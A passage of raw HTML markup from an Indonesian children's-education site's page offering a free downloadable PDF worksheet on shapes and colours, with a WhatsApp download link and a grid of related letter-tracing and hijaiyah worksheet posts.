															<img width="400" height="350" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20350'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg" /><noscript><img width="400" height="350" decoding="async" src="https://bilajar.com/wp-content/uploads/2021/09/bilajar-produk-1-belajar-mengenal-bentuk-warna.jpg" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-102adb55" data-id="102adb55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39b2bb91 elementor-widget elementor-widget-heading" data-id="39b2bb91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GRATIS DOWNLOAD</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-28c04e42 elementor-widget elementor-widget-heading" data-id="28c04e42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Belajar Mengenal Bentuk &amp; Warna Produk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-470b519f elementor-widget elementor-widget-text-editor" data-id="470b519f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://bilajar.com/">Download PDF Materi Belajar Anak Usia TK/Paud SD</a>. <a href="https://bilajar.com/">Pembelajaran Alfabet</a>, Pembelajaran Berhitung, Pembelajaran Hijaiyah, Dan Lain Lain. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-1265482a elementor-widget elementor-widget-text-editor" data-id="1265482a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kami akan mengirimkan link download melalui whatsapp Anda.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-68a9f656 elementor-align-left elementor-widget elementor-widget-button" data-id="68a9f656" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://api.whatsapp.com/send?phone=6281234078440&#038;text=Terima%20Kasih%20Silahkan%20Download%20File%20PDF%20Gratisnya%20disini%20%20https://bilajar.com/wp-content/uploads/2021/09/Mengenal-Bentuk-Warna-1.pdf%20">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Download</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-817b402 elementor-share-buttons--view-icon elementor-share-buttons--skin-boxed elementor-share-buttons--shape-circle elementor-share-buttons-mobile--align-center elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="817b402" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_telegram"
							role="button"
							tabindex="0"
							aria-label="Share on telegram"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ec9760a elementor-widget elementor-widget-facebook-comments" data-id="5ec9760a" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://bilajar.com?p=13469" data-width="100%" data-numposts="10" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41c30067 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41c30067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1879737b" data-id="1879737b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a609f21 elementor-widget elementor-widget-heading" data-id="2a609f21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Download Printables Worksheet yang Lain.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-162a8018 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="162a8018" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-13793 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-menulis-huruf-hijaiyah-kho-dal/" ><div class="elementor-post__thumbnail"><img fetchpriority="high" decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-11648" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/10/4-Belajar-Menulis-Hijaiyah-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/10/4-Belajar-Menulis-Hijaiyah.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/10/4-Belajar-Menulis-Hijaiyah-300x263.jpg" /><noscript><img fetchpriority="high" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/10/4-Belajar-Menulis-Hijaiyah-300x263.jpg" class="attachment-medium size-medium wp-image-11648" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/10/4-Belajar-Menulis-Hijaiyah-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/10/4-Belajar-Menulis-Hijaiyah.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-menulis-huruf-hijaiyah-kho-dal/" >
				PDF File Download Gratis Menulis Huruf Hijaiyah Kho&#8217; &#038; Dal			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-menulis-huruf-hijaiyah-kho-dal/" aria-label="Read more about PDF File Download Gratis Menulis Huruf Hijaiyah Kho&#8217; &#038; Dal" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13778 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-activity tag-all tag-alphabet-printables-worksheet tag-bahasa tag-belajar tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-bahasa-inggris-percakapan-anak-melayani-kota-cimahi tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-dalam tag-download tag-download-materi-tk-a tag-file tag-gambar-belajar-alfabet tag-gratis tag-huruf tag-inggris tag-kata tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-mengenal tag-menulis tag-pdf tag-printable-worksheets-grade-2 tag-printables tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free tag-worksheet">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-z-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10788" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-26-huruf-z-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-26-huruf-z-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-26-huruf-z-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-26-huruf-z-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10788" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-26-huruf-z-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-26-huruf-z-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-z-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf Z Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-z-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf Z Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13772 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-activity tag-all tag-alphabet-printables-worksheet tag-bahasa tag-belajar tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-bahasa-inggris-percakapan-anak-melayani-kota-cimahi tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-dalam tag-download tag-download-materi-tk-a tag-file tag-gambar-belajar-alfabet tag-gratis tag-huruf tag-inggris tag-kata tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-mengenal tag-menulis tag-pdf tag-printable-worksheets-grade-2 tag-printables tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free tag-worksheet">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-x-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10786" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-24-huruf-x-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-24-huruf-x-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-24-huruf-x-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-24-huruf-x-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10786" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-24-huruf-x-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-24-huruf-x-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-x-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf X Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-x-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf X Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13766 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-w-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10785" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-23-huruf-w-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-23-huruf-w-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-23-huruf-w-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-23-huruf-w-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10785" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-23-huruf-w-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-23-huruf-w-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-w-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf W Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-w-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf W Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13760 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-v-kata-dalam-bahasa-inggris/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20263'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10784" alt="" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-22-huruf-v-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-22-huruf-v-kecil-Tracing-Lowercase.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-22-huruf-v-kecil-Tracing-Lowercase-300x263.jpg" /><noscript><img loading="lazy" decoding="async" width="300" height="263" src="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-22-huruf-v-kecil-Tracing-Lowercase-300x263.jpg" class="attachment-medium size-medium wp-image-10784" alt="" srcset="https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-22-huruf-v-kecil-Tracing-Lowercase-300x263.jpg 300w, https://bilajar.com/wp-content/uploads/2021/09/Bilajar-worksheet-produk-22-huruf-v-kecil-Tracing-Lowercase.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></a>
				<div class="elementor-post__badge">All Worksheet</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-v-kata-dalam-bahasa-inggris/" >
				PDF File Download Gratis Belajar Menulis Huruf V Kata Dalam Bahasa Inggris			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://bilajar.com/pdf-file-download-gratis-belajar-menulis-huruf-v-kata-dalam-bahasa-inggris/" aria-label="Read more about PDF File Download Gratis Belajar Menulis Huruf V Kata Dalam Bahasa Inggris" >
			Download &gt;		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-13754 post type-post status-publish format-standard has-post-thumbnail hentry category-download-pdf-file-gratis-lembar-kerja-anak-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-aktifitas-usia-pra-sekolah-dan-tk category-download-pdf-file-gratis-lembar-kerja-anak-mengenal-huruf-kata-usia-pra-sekolah-dan-tk category-pdf-file-gratis-printable-worksheet-lembar-kerja-untuk-anak-pra-sekolah-dan-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf 